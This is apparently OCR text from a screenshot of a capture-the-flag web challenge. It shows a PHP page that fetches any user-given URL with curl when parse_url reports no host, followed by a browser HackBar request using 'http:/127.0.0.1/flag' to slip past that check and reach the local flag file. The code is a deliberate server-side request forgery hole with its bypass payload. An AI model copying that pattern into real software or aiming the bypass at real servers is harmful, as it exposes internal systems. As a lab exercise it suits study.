 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27.25.151.26:32381/?url=http:/127.0.0.1/flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All